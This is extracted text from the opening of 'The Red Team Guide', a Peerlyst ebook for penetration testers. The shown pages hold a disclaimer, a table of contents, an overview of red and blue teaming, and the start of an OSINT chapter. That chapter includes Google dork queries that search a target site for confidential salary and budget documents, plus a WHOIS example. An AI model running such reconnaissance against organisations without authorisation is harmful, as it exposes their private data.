MergedFile The Red Team Guide
User Manual:
Open the PDF directly: View PDF ![]() .
.
Page Count: 241 [warning: Documents this large are best viewed by clicking the View PDF Link!]

RED
PEERLYST
A practical guide for Red
Teams and Offensive Security
WWW.PEERLYST.COM
community@peerlyst.com
GUIDE
THE
TEAM


Disclaimer
All information on the tools and techniques within this eBook are strictly for
educational purposes only, designed to aid and train Red Team participants in
authorised and sanctioned vulnerability and penetration tests. Abuse and illegal
activity actioned using the information found herein is strictly prohibited, and may
result in penalties, fines and legal action.
Peerlyst, its associates and the contributors to this eBook stress that none of the
information within be used illegally and take no responsibility for the misuse and
abuse of its contents, nor for the consequences of such action.
When conducting any form of invasive testing, always protect yourself with a
proper
contract
that is signed by the target company/entity/individual allowing you
permission to “hack” their organization for the purposes of
pentesting/vulnerability assessment that contains the scope of the operation.
Exercise due caution accordingly. You have been warned!
3

Table of Content
Chapter 1: Red Teaming and Red Teams Overview 6
Chapter 2: Phase 1: Open-Source Intelligence (OSINT) Reconnaissance 11
Chapter 3: Phase 2: Enumeration 27
Chapter 4: Phase 2a: External Recon 33
Chapter 5: Phase 2b: Internal Recon 56
Chapter 6: Social Engineering Attacks (Spear phishing) 64
Chapter 7: Bypassing Windows User Account Control (UAC) 72
Chapter 8: Powershell For Red Teams 82
Chapter 9: Lateral Movement 92
Chapter 10: Network Domination & Persistence 113
Chapter 11: Evasion & Obfuscation Techniques 135
Chapter 12: Data Exfiltration 147
Chapter 13: Attacking Linux/Unix Environments 162
Chapter 14: Attacking ICS/SCADA 192
4

Chapter 15: Privilege Escalation 199
Chapter 16: Virtualization Attacks 227
Further Reading 239
5

Chapter 1
Red Teaming and Red Teams Overview
Contributor: Tony Kelly @infosectdk
What is a Red Team, and where did it come from?
The origins of Red Teams are military in origin. It was realised that to better defend there was a
need to attack your own defences to find weak points that could then be defended better. This
morphed into “War Games” where defenders or friendly forces were denoted as BLUE and the
opposing forces were RED.
Red Teaming was seen as a useful tool for generals to evaluate their security posture, Red Team
therefore took on the role of the aggressors or “bad guys”. The bad guys do not follow the rules
but utilized in a controlled way simulating and emulating what the bad guys can do, Red
Teaming serves to help the defenders spot, respond and stop attacks as well as strengthen and
improve.
Moving forwards to the information security realm, first and foremost, despite their “offensive”
nature, Red Team are defenders. They are also a tool to allow organisations to better defend from
hostile aggressors, learn and improve.
Attack is the secret of defence; defence is the planning of an attack
The Art of War, Sun Tzu
6

To better defend therefore you need to know how to attack and to stop that attack.
Red Teaming is what most refer to as Penetration Testing. In the realm of Information Security,
Red Teaming or offensive security testing is seen as essential in testing the security posture of
organisations. Typically, many organisations employ Blue Team or defenders and only test their
defences once a year for compliance purposes. This way of thinking can leave organisations
vulnerable to attack. To challenge and evaluate their posture, organisations can conduct their
own testing, either with a dedicated in-house red team function or buying in external expertise
and acting on that expertise.
So, what is the difference between Blue Team and Red Team?
Blue Teams are defenders, typically members of a SOC, they will monitor and look for threats,
they will then act on threats, in a way they are reactive in nature, they are waiting for things to
happen.
Red Teams are proactive, will simulate real attackers and will attempt to penetrate defences
undetected. Their role is to highlight holes in defences and to improve detection capabilities for
Blue Team.
Blue Team for example may use vulnerability scanning and testing to look for and review patch
management, depending on the organisation in question the holes may be flagged as hypothetical
“hey this bad thing could happen if we don't patch”
and not be taken seriously. Red Team
however will also use this approach in assessments, but instead take this a stage further, they will
demonstrate how the vulnerabilities discovered can be exploited, and will exploit these and
provide evidence of success. Combined with a report detailing the vulnerability, its risk score,
7

likelihood, and evidence of exploitation, this carries more weight and will assist in getting things
done.
Red Teams are used in two ways
●External independent testing
●Internal in-house team
Let us first look at how external Red Teaming may function
External independent pen testing teams can be engaged in different capacities depending on a
clients requirements, these can include but are not limited to:
●Physical
○Testing physical access to buildings, this includes to staff areas, infrastructure eg.
heating/utilities, data centres
○Social Engineering/impersonation
○Lockpicking
○Security control evasion
●Social Engineering
○Phishing attacks
○Impersonation
○Tailgating
○Drop Attack
●Network Infrastructure
○Firewall bypass
○Router testing/configuration
○DNS footprinting
○Proxy Servers
○Vulnerability exploits
○Configuration
●Web application compromise and exploitation – physical and Cloud
●Wireless
○Configuration
○Unauthorised access points
○Default passwords
○Encryption protocols
●Application testing – databases, - physical and Cloud
8

●Operating system build standards
○Server
○Desktop
○Mobile
●IOT
External pen testers may use White Box and Gray Box in their work, or in full simulated attacks,
operate in Black Box mode, this means that they have to utilise their skills and knowledge to
penetrate the defences as an external attacker with minimal information, in these scenarios they
will utilise all the above methods and more to achieve their goal.
For compliance exercises, they may need to follow a scope of engagement testing specific things.
For example they may try to elevate to gain Domain Admin rights, test workstation/server builds,
check for patching, password cracking and Firewall rule checks.
An in-house team may sit alongside the Blue team, and may work closely with them, or they
could operate in their own department, for example Audit, and operate in an independent guise to
provide probity in their activities. In this role they may test existing defences, audit/check logs,
assess published vulnerabilities and test and evaluate their risk and threat against their
infrastructure. The internal in-house team will have an added advantage in that they will know
the infrastructure of the organisation already, whilst independent testers may or may not
depending on the scope of the engagement.
On some occasions there can also be war games. Red vs Blue. These can come in different forms
depending on the scope of the exercise, and the objectives being sought.
Red could be an external attacker tasked with a Black Box deployment with minimal information
and tasked with penetrating the company from the outside and exfiltrate with specific target data.
Such an exercise is as real as it gets to simulating a real-world attack from real threat actors.
Some consideration needs to be given to the value that can be gained from this exercise.
9

An example would be if the Red Team were using social engineering and other methods to
penetrate the premises, their value to the Blue Team in evaluation of their network defences
would count for zero if the Red Team were rumbled by a physical security guard at the very first
stage. The element of surprise would also be lost, therefore the value in a Red team exercise can
be lost if the exercise is ended prematurely.
This does depend on the business of the organisation in question. A company that deals with
defence data and high value IP may seriously want to consider its physical security, however this
could be tested as a separate exercise, the hypothetical “what if” question can then be asked if the
attackers are then on site as a different deployment.
These deployments can take two directions – the Blue Team are aware of these interlopers and
what their intended targets are – so they can monitor and attempt to stop them, or the Blue Team
are not aware of the exercise. This provides a realistic demonstration of what malicious insider
threats could do.
Such exercises provide good testing scenarios testing for Incident response.
Whilst the Blue Team can feel an element of wounded pride if they are beaten by Red, these are
important lessons learned exercise.
In security we have the stop the bad guys 100% of the time, while the bad guys only have to
succeed once. The pressure is therefore on Blue to succeed in detection. Red plays a pivotal role
in assisting Blue in the process of improving their processes and detections.
10

Chapter 2
Open-Source Intelligence (OSINT) Reconnaissance
Contributor: Ian Barwise
Whoa, slow your roll cowboy! Before we can get to the shell-poppin’
‘make sexy-time’
(joke,
laugh) hacking adventures that Red Teams have come to be known for, there is some homework
to be done. A professional pentester never goes into a job without first studying or doing
‘homework’ on their target. A critical first step, gathering information about a particular target,
within the scope of the operation, allows an attacker to find potential vulnerabilities and
weaknesses in an organization’s defense system that may be exploitable; be they physical, social
engineering, logical, or a combination of all three. Information is the new exchange commodity
and as such, there is literally a plethora of information about almost any subject freely available
on the Internet. So what exactly does OSINT mean?
Open-source intelligence (OSINT)
is using
publicly available
sources to collect
information (i.e., intelligence) about persons or entities from a wide array of sources
including the Internet.
OSINT is usually performed during the Reconnaissance phase of hacking, and information
collected from this phase is carried over into the Network Enumeration phase. Due to the vast
amount of information available on the web, attackers must have a clear and defined search
framework, as well as a wide array of OSINT collection tools to facilitate processing the data;
otherwise they risk getting lost in the overwhelming sea of information. OSINT reconnaissance
can be further broken down into the following five sub-phases:
11

Phases of the OSINT Process; image courtesy of
OSINT PROCESS
●Source Identification: during this initial phase, the attacker identifies potential
information sources. Sources are internally documented throughout the process in
detailed notes to come back to later if necessary.
●Data Harvesting: in this phase the attacker collects and harvests information from the
selected sources and other sources that are discovered throughout this phase.
●Data Processing and Integration: in this phase, the attacker processes the harvested
data for actionable intelligence by searching for information that may assist in
enumeration.
●Data Analysis: here, the attacker performs analysis of the processed information using
OSINT tools.
●Results Delivery: in the final phase the findings are presented/reported to other members
of the Red Team.
OSINT Tools
There are a plethora of OSINT tools available, some of which are free and others can cost a
pretty penny. While it is outside the scope of this chapter to cover every single
OSINT tool, we
will cover a few of the more popular tools that you may find useful for Red Team operations.
12
Performing OSINT is about taking the little bits and pieces of information that you are able to
extrapolate about a particular person or entity and running that information through OSINT tools
to see what more can be discovered.
Google Searching & Dorking
As an example, let’s say you have been hired to pentest a company called Exploration Media
Group; you perform a Google search that returns the following website domain name in the top
results: www.explorationsmediagroup.com. You navigate to that site by clicking on the link and
discover at the bottom of the site that there are a few website links titled as “Other Notable Web
Properties.” You click on the first option, www.theworldsworstwebsiteever.com, and you want
to find out some more information about this site (it is a truly heinous webpage by the way
(1980’s flashbacks)). Should you decide to follow this lead further down the Internet rabbit hole,
how can you find out more information about this site?

One method is to use what is known as “Google Dorking,” also known as Google Hacking,
which are advanced search strings used within a web browser. Essentially, we are using the
Google web crawler search engine to hack with. This is an example of how hackers will take
technology and turn it upside-down to make it work in ways it wasn’t necessarily designed to.
Play around with these Google Dorks to learn what type of results you can get.
List of simple Google Dorks; courtesy of
Techworm
13

We can then enter Google Dork commands directly into the browser such as:
site:www.theworldsworstwebsiteever.com ext:(doc | pdf | xls | txt
| ps | rtf | odt | sxw | psw | ppt | pps | xml)
(intext:confidential
salary
| intext:”budget approved”)
inurl:confidential
While this specific query will not return any results, we can make it more generic by adding a
Boolean search operator such as “OR” then we can see all of these types of results:
site:www.theworldsworstwebsiteever.com
OR
ext:(doc | pdf | xls |
txt | ps | rtf | odt | sxw | psw | ppt | pps | xml)
(intext:confidential salary | intext:”budget approved”)
inurl:confidential
Whois

Given the above example, you could use one of several WHOIS tools to resolve the domain
name of www.theworldsworstwebsiteever.com and you’ll find that you get some information
such as registrar info (godaddy.com); when it was created (2008–05–14); and the ICANN query
yielded two server names (NS1.EXPMG.NET & NS2.EXPMG.NET). However, you’ll notice
that the IP address is missing. Hmmm? Why is that you wonder? This is because the WHOIS
sites consider this “dangerous” information that they protect. In other words, they want to make
you work for it. But you’ve got this so you keep plugging along, there’s plenty of other ways to
get the website’s IP address.
14
